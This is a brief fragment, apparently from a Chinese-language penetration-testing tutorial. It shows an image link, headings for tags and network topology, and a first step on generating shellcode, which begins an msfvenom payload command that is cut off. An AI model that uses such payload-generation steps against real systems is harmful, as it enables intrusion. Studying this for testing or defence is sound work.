  标签： 网络拓扑： 1.生成shellcode: [emailprotected]:~# msfvenom -p wi